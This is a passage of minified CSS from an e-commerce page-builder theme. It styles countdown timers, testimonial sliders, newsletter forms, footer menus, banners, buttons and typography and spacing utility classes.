a{margin-right:10px}.product-countdown-layout2 .product-share-links .share-dialog a .icon{font-size:2rem}.product-countdown-layout2 .final-date-product-countdown-timers>span{background:none;color:var(--text__color, #666);min-width:unset;min-height:unset;border:0;box-shadow:none;margin:0 10px 0 0}.product-countdown-layout2 .final-date-product-countdown-timers>span::after{display:none}.product-countdown-layout2 .final-date-product-countdown-timers .countdown_ti{min-width:50px;min-height:50px;display:inline-flex;align-items:center;justify-content:center;border-radius:5px;border:2px solid #ddd;color:var(--heading__color__base, #000);font-weight:500;margin-bottom:5px}.product-countdown-layout2 .final-date-product-countdown-timers .countdown_tx{text-transform:uppercase}[data-content-type='htmlquote']{position:relative;background:#f1f1f1;padding:30px 25px 30px 60px;margin:20px 0;font-family:var(--other_font_family);font-style:italic}[data-content-type='htmlquote']:before{content:open-quote;font-size:50px;margin:0 15px 0;position:absolute;left:5px;top:20px;display:block;width:auto;background:transparent;text-shadow:none;opacity:1;height:auto;color:inherit;visibility:visible;line-height:1}.quote-author{margin:15px 0;font-size:14px}.quote-description p{margin-bottom:0}.fs_20 .widget-testimonial{--module_title-size:20px}.widget-testimonial{--bls_testimonial-padding:0;--bls_testimonial-text-align:center;--bls_testimonial-image-width:84px;--bls_testimonial-image-height:84px;--bls_testimonial-image-margin:0 auto 15px}.widget-testimonial .slick-prev{-webkit-transform:translate(-200%, -50%);-moz-transform:translate(-200%, -50%);-ms-transform:translate(-200%, -50%);transform:translate(-200%, -50%)}.widget-testimonial .slick-prev.slick-arrow:hover,.widget-testimonial .slick-next.slick-arrow:hover{box-shadow:var(--button__shadow)}.widget-testimonial .slick-next{-webkit-transform:translate(200%, -50%);-moz-transform:translate(200%, -50%);-ms-transform:translate(200%, -50%);transform:translate(200%, -50%)}.widget-testimonial .elementor__description{font-size:20px}.widget-testimonial .elementor__description>p{font-weight:300;line-height:30px;margin:10px 0 10px}.widget-testimonial.design--2{--module_margin_bottom:3.5rem;--bls_testimonial-padding:2rem 2rem 0;--bls_testimonial-text-align:left;--bls_testimonial-image-width:135px;--bls_testimonial-image-height:135px;--bls_testimonial-image-margin:0 0 0 2.5rem}.widget-testimonial.design--2 .item-loading-slick{padding-top:3rem;padding-bottom:3rem}.widget-testimonial.design--2 .item-loading-slick .elementor-testimonial-item{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);filter:drop-shadow(0 0 8px rgba(0,0,0,0.08));-webkit-filter:drop-shadow(0 0 8px rgba(0,0,0,0.08))}.widget-testimonial.design--2 .item-loading-slick:hover .elementor-testimonial-item{transform:translateY(-10px)}@media only screen and (max-width:1199px){.widget-testimonial.design--2{--module_margin_bottom:1rem}}@media only screen and (max-width:767px){.widget-testimonial.design--2{--bls_testimonial-text-align:left;--module_margin_bottom:0}.widget-testimonial.design--2 .slick-prev,.widget-testimonial.design--2 .slick-next{display:none !important}}.widget-testimonial.design--3{--bls_testimonial-text-align:left;--bls_testimonial-padding:50px 30px}.widget-testimonial.widget-testimonial-slider-default{--bls_testimonial-content-size:36px;--bls_testimonial-content-line-height:1.44;--text__color:#000;--module_margin_bottom:5.3rem}.widget-testimonial.widget-testimonial-slider-default .elementor__headline{font-weight:var(--headings__font-weight-secondary)}@media only screen and (max-width:1199px){.widget-testimonial.widget-testimonial-slider-default{--bls_testimonial-content-size:20px;--module_margin_bottom:3rem}}.widget-testimonial.widget-testimonial-slider-default .testimonial-text{max-width:730px;width:100%;padding:0 20px;margin:auto}.widget-testimonial.widget-testimonial-slider-default .testimonial-text .testimonial-content{font-size:var(--bls_testimonial-content-size);line-height:var(--bls_testimonial-content-line-height);color:var(--text__color);margin-bottom:var(--module_margin_bottom)}.widget-testimonial.widget-testimonial-slider-default .testimonial-job{font-size:16px}.widget-testimonial.widget-testimonial-slider-default .testimonial-job .testimonial-name{font-weight:var(--headings__font-weight-secondary);margin-right:5px;color:var(--text__color)}.widget-testimonial.widget-testimonial-slider-default .slick-list .slick-slide:not(.slick-active){opacity:0.4}.elementor-testimonial-item{padding:var(--bls_testimonial-padding);text-align:var(--bls_testimonial-text-align)}.testimonial-img img{width:var(--bls_testimonial-image-width);height:var(--bls_testimonial-image-height);margin:var(--bls_testimonial-image-margin);object-fit:cover}.testimonial-profile{display:inline-block}.testimonial-rating .rating-summary .rating-result{margin:0}.widget-testimonial.widget-testimonial-slider-default .slick-list{overflow:visible}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default{--bls_testimonial-content-size:14px;--bls_testimonial-content-line-height:28px;--text__color:#666;--module_margin_bottom:1.5rem}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .slick-dots{--slick-dot-margin:0}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .slick-list{overflow:hidden}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-rating{margin-bottom:24px !important}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-job{flex-direction:column;font-size:14px}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-customer{display:block !important;margin:0 0 10px}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-name{--text__color:#000;--headings__font-weight-secondary:700;margin:0 0 10px}.testimonial-content-container{padding-left:30px;padding-right:30px}[data-content-type="newsletter"]{--border-color:#fff;--form-subscribe-background:#fff}[data-content-type="newsletter"].has_border{--border-color:#d4d4d4}.elementor-newsletter-wrapper .form-subscribe{border:1px solid var(--border-color);background-color:var(--form-subscribe-background, #fff);border-radius:var(--button__border-radius);padding:2px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;justify-content:space-between}.elementor-newsletter-wrapper .form-subscribe .field-newsletter{flex:1}.elementor-newsletter-wrapper input{height:39px;font-size:1.4rem;border:0;border-radius:var(--button__border-radius);background-color:transparent}.elementor-newsletter-wrapper button,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action,.elementor-newsletter-wrapper .action-gift{height:100%;padding:8px 2rem;border:transparent}.style_2 .elementor-newsletter-wrapper .form-subscribe{padding:0;border-radius:0}.style_2 .elementor-newsletter-wrapper .form-subscribe input,.style_2 .elementor-newsletter-wrapper .form-subscribe button,.style_2 .elementor-newsletter-wrapper .form-subscribe .cart.table-wrapper .actions-toolbar>.action,.style_2 .elementor-newsletter-wrapper .form-subscribe .action-gift{border-radius:0}.larger .elementor-newsletter-wrapper .form-subscribe{border-color:#eee}.larger .elementor-newsletter-wrapper .form-subscribe input{height:58px;padding-left:15px;font-size:1.6rem;color:#000}.larger .elementor-newsletter-wrapper .form-subscribe button,.larger .elementor-newsletter-wrapper .form-subscribe .cart.table-wrapper .actions-toolbar>.action,.larger .elementor-newsletter-wrapper .form-subscribe .action-gift{min-height:58px}@media only screen and (max-width:575px){.larger .elementor-newsletter-wrapper .form-subscribe{flex-direction:column;justify-content:center;align-items:center;text-align:center}.larger .elementor-newsletter-wrapper .form-subscribe input{text-align:center}.larger .elementor-newsletter-wrapper .form-subscribe .actions-subscribe button,.larger .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.larger .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .action-gift{width:100%}.larger .elementor-newsletter-wrapper .form-subscribe>div{width:100%}}.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe{border-color:#ddd}.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe button,.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe .cart.table-wrapper .actions-toolbar>.action,.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe .action-gift{min-width:200px;text-transform:uppercase;letter-spacing:.17em}.footer-container.layout-5 .elementor-newsletter-wrapper .form-subscribe{border-radius:0;border:0}.footer-container.layout-5 .elementor-newsletter-wrapper .field-newsletter input{border:1px solid var(--text__color, #666);border-radius:0}.footer-container.layout-5 .elementor-newsletter-wrapper .actions-subscribe button,.footer-container.layout-5 .elementor-newsletter-wrapper .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.footer-container.layout-5 .elementor-newsletter-wrapper .actions-subscribe .action-gift{border-radius:0;border:0;background-color:var(--theme__color__primary, #56cfe1)}.rounded-pill .elementor-newsletter-wrapper{--border-color:#000;--button__border-radius:30px}.rounded-pill .elementor-newsletter-wrapper input{height:44px}.rounded-pill .elementor-newsletter-wrapper .form-subscribe{border-width:2px}.rounded-pill .elementor-newsletter-wrapper .field-newsletter{padding-left:0}.rounded-pill .elementor-newsletter-wrapper .field-newsletter::before{display:none}[data-layout="style_2"]{max-width:470px;width:100%;margin:auto}[data-layout="style_2"] .elementor-newsletter-wrapper{--border-color:#d2d2d2;--button__shadow:none;--button__font-weight:700}[data-layout="style_2"] .elementor-newsletter-wrapper .field-newsletter{padding-left:0}[data-layout="style_2"] .elementor-newsletter-wrapper .field-newsletter::before{display:none}[data-layout="style_2"] .elementor-newsletter-wrapper .form-subscribe{padding:0;border:0}[data-layout="style_2"] .elementor-newsletter-wrapper input{height:50px;border:1px solid var(--border-color);border-top-right-radius:0;border-bottom-right-radius:0;border-right-width:0;width:100%}[data-layout="style_2"] .elementor-newsletter-wrapper .actions-subscribe button,[data-layout="style_2"] .elementor-newsletter-wrapper .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,[data-layout="style_2"] .elementor-newsletter-wrapper .actions-subscribe .action-gift{font-size:15px;background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color);text-transform:uppercase;padding-right:35px;padding-left:35px;border-top-left-radius:0;border-bottom-left-radius:0;border-left-width:0}[data-layout="style_2"] .elementor-newsletter-wrapper .actions-subscribe button::after,[data-layout="style_2"] .elementor-newsletter-wrapper .actions-subscribe .cart.table-wrapper .actions-toolbar>.action::after,[data-layout="style_2"] .elementor-newsletter-wrapper .actions-subscribe .action-gift::after{display:none}.w-450 .elementor-newsletter-wrapper{max-width:450px;--button__border-radius:10px}.w-450 .elementor-newsletter-wrapper input{height:58px;font-size:1.8rem}.w-450 .elementor-newsletter-wrapper input::placeholder{color:var(--theme__color__primary)}.w-450 .elementor-newsletter-wrapper input::-webkit-input-placeholder{color:var(--theme__color__primary)}.w-450 .elementor-newsletter-wrapper input:focus::-webkit-input-placeholder{color:transparent}.w-450 .elementor-newsletter-wrapper input:-moz-placeholder{color:var(--theme__color__primary)}.w-450 .elementor-newsletter-wrapper input:focus:-moz-placeholder{color:var(--theme__color__primary)}.w-450 .elementor-newsletter-wrapper input::-moz-placeholder{color:var(--theme__color__primary)}.w-450 .elementor-newsletter-wrapper input:focus::-moz-placeholder{color:var(--theme__color__primary)}.w-450 .elementor-newsletter-wrapper input:-ms-input-placeholder{color:var(--theme__color__primary)}.w-450 .elementor-newsletter-wrapper input:focus:-ms-input-placeholder{color:transparent}.w-450 .elementor-newsletter-wrapper .field-newsletter{padding-left:0}.w-450 .elementor-newsletter-wrapper .field-newsletter::before{display:none}[data-content-type="staticmenu-item"]>*{margin:0 0 4px;display:inline-block}[data-content-type="staticmenu-item"] style{display:none}.header-static-menu{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;color:var(--footer-title-color);position:relative}footer [data-content-type="heading"]{margin:0 0 1.8rem;color:var(--footer-title-color)}footer .elementor-static-menu-title{color:var(--footer-title-color)}footer .static-menu-click:after,footer .static-menu-click:before{background:var(--footer-title-color)}.footer-title h3,.footer-title h4,.footer-title h5,.elementor-static-menu-title{font-size:var(--bls_elementor-static-menu-title--font-size, 1.6rem);color:var(--footer-title-color);font-weight:var(--bls_elementor-static-menu-title-font-weight, var(--heading__font-weight__base, 600));text-transform:var(--bls_elementor-static-menu-title--text-transform, capitalize)}footer [data-content-type="heading"] [data-element="heading_text_editer"]>*{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.elementor-static-menu-title{margin:0}.static-menu-click{color:inherit;position:relative;display:block;width:35px;height:35px;text-align:center;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.static-menu-click::after,.static-menu-click:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.static-menu-click:after{width:1px;height:12px;right:21px}.static-menu-click:before{width:12px;height:1px;opacity:1}.static-menu-click.less-action:before,.static-menu-click.less-action:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.static-menu-click.less-action::before{opacity:0}.static-menu-click:before,.static-menu-click:after{background-color:var(--footer-title-color)}.elementor-content-static-menu a:not(:hover),.staticmenu-container a:not(:hover){color:var(--text__color, #666)}.header-static-menu+.elementor-content-static-menu{display:none;margin:1.8rem 0 0}.hozital-menu [data-content-type="staticmenu-item"],.hozital-menu.staticmenu-container>*{margin:0;display:inline-block;padding:0 10px}[data-content-type="cbanner"] .pagebuilder-banner-wrapper [data-element='content']{min-height:unset}[data-content-type="cbanner"] div[class*="pagebuilder-banner-wrapper background-image"]{position:relative;overflow:hidden}[data-content-type="cbanner"][data-image-hover-effects="zoom"] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload, .lazyloading) .pagebuilder-overlay,[data-content-type="cbanner"][data-image-hover-effects="zoom-overlay"] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload, .lazyloading) .pagebuilder-overlay{z-index:2}[data-content-type="cbanner"][data-image-hover-effects="zoom"] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload, .lazyloading):after,[data-content-type="cbanner"][data-image-hover-effects="zoom-overlay"] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload, .lazyloading):after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;background:inherit}[data-content-type="cbanner"][data-justify-content="flex-end"] .pagebuilder-banner-wrapper .pagebuilder-overlay{align-items:flex-end}[data-content-type="cbanner"][data-justify-content="flex-start"] .pagebuilder-banner-wrapper .pagebuilder-overlay{align-items:flex-start}[data-content-type="cbanner"].align-items-stretch .pagebuilder-banner-wrapper .pagebuilder-overlay{align-items:stretch}[data-content-type="cbanner"].align-items-stretch .pagebuilder-banner-wrapper .pagebuilder-overlay .pagebuilder-poster-content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.elementor__heading.medium h1,.elementor__heading.medium h2,.elementor__heading.medium h3,.elementor__heading.medium h4,.elementor__heading.medium h5,.elementor__heading.medium h6{font-weight:inherit}.elementor__heading.margin_0 h1,.elementor__heading.margin_0 h2,.elementor__heading.margin_0 h3,.elementor__heading.margin_0 h4,.elementor__heading.margin_0 h5,.elementor__heading.margin_0 h6{margin:0}.dark_button{background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}.box-actions>.action{text-decoration:none;background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:10px 15px 10px 0;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:var(--button_padding);font-size:1.6rem;border-radius:var(--button__border-radius);box-shadow:none}.box-actions>.action:hover,.box-actions>.action:active,.box-actions>.action:focus{text-decoration:none}.box-actions>.action:focus,.box-actions>.action:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.box-actions>.action:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.box-actions>.action.disabled,.box-actions>.action[disabled],fieldset[disabled] .box-actions>.action{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column-group:not(.empty-child){width:auto}.pagebuilder-column-group:not(.empty-child) .pagebuilder-column{padding-left:15px;padding-right:15px}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{padding-left:15px;padding-right:15px}.page-main-full-width [data-content-type='row'][data-appearance='full-width']>.row-full-width-inner,.page-main-full-width .column.main>[data-content-type='row'][data-appearance='contained']{padding-left:15px;padding-right:15px}.pagebuilder-stage .action.primary:hover,body:not([class*="admin"]) .action.primary:hover,.pagebuilder-stage .action-primary:hover,body:not([class*="admin"]) .action-primary:hover,.pagebuilder-stage .btn:not(.btn-social):hover,body:not([class*="admin"]) .btn:not(.btn-social):hover,.pagebuilder-stage button:hover,body:not([class*="admin"]) button:hover,.pagebuilder-stage .pagebuilder-button-secondary:hover,body:not([class*="admin"]) .pagebuilder-button-secondary:hover,.pagebuilder-stage .box-actions>.action:hover,body:not([class*="admin"]) .box-actions>.action:hover,.pagebuilder-stage .pagebuilder-button-primary:hover,body:not([class*="admin"]) .pagebuilder-button-primary:hover,.pagebuilder-stage .cart.table-wrapper .actions-toolbar>.action:hover,body:not([class*="admin"]) .cart.table-wrapper .actions-toolbar>.action:hover,.pagebuilder-stage .action-gift:hover,body:not([class*="admin"]) .action-gift:hover{box-shadow:var(--button__shadow)}a.pagebuilder-button-secondary,.box-actions>.action,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false);color:var(--theme__color__main)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary,body .pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{margin:0;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);font-size:var(--button__font-size)}.btn_transparent .box-actions>.action:not(:hover),.btn_transparent .pagebuilder-button-secondary:not(:hover){background-color:transparent}.pagebuilder-content-type .pagebuilder-button-item{font-size:inherit}.pagebuilder-banner-wrapper [data-element='content']{min-height:25px}h1,h2,h3,h4,h5,h6{letter-spacing:var(--heading__letter-spacing);text-transform:var(--heading__text-transform)}.light{font-weight:300}.light .post-info{font-weight:300}.light a,.light h1,.light h2,.light h3,.light h4,.light h5,.light h6{font-weight:300}.regular{font-weight:400}.regular a,.regular h1,.regular h2,.regular h3,.regular h4,.regular h5,.regular h6{font-weight:400}.regular a.pagebuilder-button-link,.regular button.pagebuilder-button-link,.regular div.pagebuilder-button-link,.regular .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.regular .action-gift.pagebuilder-button-link{--bls_border-height:1px;--bls_border-color:rgba(0,0,0,0.25)}.medium{font-weight:500}.medium .post-info{font-weight:500}.medium a,.medium h1,.medium h2,.medium h3,.medium h4,.medium h5,.medium h6{font-weight:500}.semibold{font-weight:600}.semibold .post-info{font-weight:600}.semibold a,.semibold h1,.semibold h2,.semibold h3,.semibold h4,.semibold h5,.semibold h6{font-weight:600}.bold{font-weight:700}.bold p,.bold a,.bold h1,.bold h2,.bold h3,.bold h4,.bold h5,.bold h6{font-weight:700}.bold p strong,.bold a strong,.bold h1 strong,.bold h2 strong,.bold h3 strong,.bold h4 strong,.bold h5 strong,.bold h6 strong{font-weight:700}.fw-black{font-weight:900}.fw-black a,.fw-black h1,.fw-black h2,.fw-black h3,.fw-black h4,.fw-black h5,.fw-black h6{font-weight:900}.fw-black a strong,.fw-black h1 strong,.fw-black h2 strong,.fw-black h3 strong,.fw-black h4 strong,.fw-black h5 strong,.fw-black h6 strong{font-weight:900}.fw-800{font-weight:800}.fw-800 a,.fw-800 h1,.fw-800 h2,.fw-800 h3,.fw-800 h4,.fw-800 h5,.fw-800 h6{font-weight:800}.fw-800 a strong,.fw-800 h1 strong,.fw-800 h2 strong,.fw-800 h3 strong,.fw-800 h4 strong,.fw-800 h5 strong,.fw-800 h6 strong{font-weight:800}.container-fluid{--bs-gutter-x:15px}.container-fluid:not([data-appearance*="full-width"]){max-width:var(--fluid-container-width, 1650px)}.container-fluid[data-content-type='row'][data-appearance='full-width']{padding-left:0;padding-right:0}.container-fluid.container-min{--fluid-container-width:1440px}.btn{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false);display:inline-block;text-decoration:none;border-radius:var(--button__border-radius)}.btn:focus,.btn:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.btn:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{opacity:.5;cursor:default;pointer-events:none}.btn:hover,.btn:active,.btn:focus{text-decoration:none}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{--bls_border-height:2px;--bls_border-color:#000;font-weight:var(--button__font-weight);padding:0;margin:0;position:relative;font-size:var(--button__font-size, 1.6rem)}a.pagebuilder-button-link::before,button.pagebuilder-button-link::before,div.pagebuilder-button-link::before,a.pagebuilder-button-link:after,button.pagebuilder-button-link:after,div.pagebuilder-button-link:after,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link::before,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:after,.action-gift.pagebuilder-button-link::before,.action-gift.pagebuilder-button-link:after{content:"";position:absolute;left:0;height:var(--bls_border-height, 1px);background-color:var(--bls_border-color, rgba(0,0,0,0.25));-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s;bottom:0;width:100%}a.pagebuilder-button-link:after,button.pagebuilder-button-link:after,div.pagebuilder-button-link:after,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:after,.action-gift.pagebuilder-button-link:after{transform-origin:left;transform:scaleX(0) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}a.pagebuilder-button-link:hover:after,button.pagebuilder-button-link:hover:after,div.pagebuilder-button-link:hover:after,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover:after,.action-gift.pagebuilder-button-link:hover:after{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s}a.pagebuilder-button-link:hover::before,button.pagebuilder-button-link:hover::before,div.pagebuilder-button-link:hover::before,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover::before,.action-gift.pagebuilder-button-link:hover::before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165, .84, .44, 1);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:var(--link__color)}figure{margin:0}.col-15{width:20%;flex:0 0 auto}.text-right,.float-right{text-align:right}.has-border{border:1px solid var(--border-color__base, #eee)}.border_0{border:0 !important}.border_top{border-bottom-width:0 !important;border-left-width:0 !important;border-right-width:0 !important;border-top:1px solid var(--border-color__base, #eee)}.border_left{border-bottom-width:0 !important;border-top-width:0 !important;border-right-width:0 !important;border-left:1px solid var(--border-color__base, #eee)}.border_right{border-bottom-width:0 !important;border-top-width:0 !important;border-left-width:0 !important;border-right:1px solid var(--border-color__base, #eee)}.border_bottom{border-top-width:0 !important;border-right-width:0 !important;border-left-width:0 !important;border-bottom:1px solid var(--border-color__base, #eee)}.border_lg_right{border-bottom-width:0 !important;border-top-width:0 !important;border-left-width:0 !important}@media only screen and (min-width:992px){.border_lg_right{border-right:1px solid var(--border-color__base, #eee)}}@media only screen and (min-width:1024px){.border_xl-right{border-right:1px solid var(--border-color__base, #eee)}}.border-top-0{border-top:0 !important}.border-bottom-0{border-bottom:0 !important}.border-start-0{border-left:0 !important}.border-end-0{border-right:0 !important}.margin_0{margin-top:0;margin-bottom:0}.margin_0 hr{margin-bottom:0.5rem;margin-top:0.5rem}.hr_marigin_0{line-height:0}.hr_marigin_0 hr{margin:0 !important}.p_margin_0 p{margin-bottom:0}.mb_0{margin-bottom:0}.mb_0 h2,.mb_0 h3,.mb_0 h4,.mb_0 h5,.mb_0 p{margin-bottom:0}.mb_17{margin-bottom:1.7rem}.mb_20{margin-bottom:2rem}.mb_23{margin-bottom:2.3rem}.mb_32{margin-bottom:3.2rem}@media only screen and (max-width:575px){.mb_32{margin-bottom:2rem}}.p_02{padding:0.2rem}.p_03{padding:0.3rem}.p_05{padding:0.5rem}.p_10{padding:1rem}.p_15{padding:1.5rem}.p_20{padding:2rem}.p_25{padding:2.5rem}.p_30{padding:3rem}.p_35{padding:3.5rem}.p_40{padding:4rem}.p_50{padding:5rem}.pb_20{padding-bottom:2rem}.ls_05{letter-spacing:0.5px}.ls_1{letter-spacing:1px}.ls_2{letter-spacing:2px}.ls_3{letter-spacing:3px}.ls_4{letter-spacing:4px}.fs_0{font-size:0}.lh-1{line-height:1 !important}.lh-1_2{line-height:1.2 !important}.fs_14{font-size:1.4rem}.fs_14 *{font-size:1.4rem}.fs_15{font-size:1.5rem}.fs_20{font-size:2rem}@media only screen and (max-width:991px){.fs_20{font-size:1.8rem}}@media only screen and (max-width:767px){.fs_20{font-size:1.6rem}}.fs_22{font-size:2.2rem}@media only screen and (max-width:991px){.fs_22{font-size:1.9rem}}@media only screen and (max-width:767px){.fs_22{font-size:1.7rem}}.fs_24{font-size:24px}.fs_24 h2,.fs_24 h3,.fs_24 h4,.fs_24 h5,.fs_24 p{font-size:inherit}@media only screen and (max-width:767px){.fs_24{font-size:2.2rem}}.fs_26{font-size:26px}.fs_26 h2,.fs_26 h3,.fs_26 h4,.fs_26 h5,.fs_26 p{font-size:inherit}@media only screen and (max-width:767px){.fs_26{font-size:2.4rem}}.fs_28{font-size:28px}.fs_28 h2,.fs_28 h3,.fs_28 h4,.fs_28 h5,.fs_28 p{font-size:inherit}@media only screen and (max-width:767px){.fs_28{font-size:2.4rem}}.fs_30,div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"]{font-size:30px}.fs_30 h2,.fs_30 h3,.fs_30 h4,.fs_30 h5,.fs_30 p,div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"] h2,div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"] h3,div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"] h4,div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"] h5,div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"] p{font-size:inherit}@media only screen and (max-width:767px){.fs_30,div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"]{font-size:2.2rem}}.fs_34{font-size:3.4rem}.fs_34 h2,.fs_34 h3,.fs_34 h4,.fs_34 h5,.fs_34 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_34{font-size:3rem}}@media only screen and (max-width:767px){.fs_34{font-size:2.8rem}}.fs_36{font-size:3.6rem}.fs_36 h2,.fs_36 h3,.fs_36 h4,.fs_36 h5,.fs_36 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_36{font-size:3.2rem}}@media only screen and (max-width:767px){.fs_36{font-size:2.4rem}}.fs_40{font-size:4rem}.fs_40 h2,.fs_40 h3,.fs_40 h4,.fs_40 h5,.fs_40 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_40{font-size:3.4rem}}@media only screen and (max-width:767px){.fs_40{font-size:2.6rem}}.fs_42,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com,.heading_primary .elementor__header 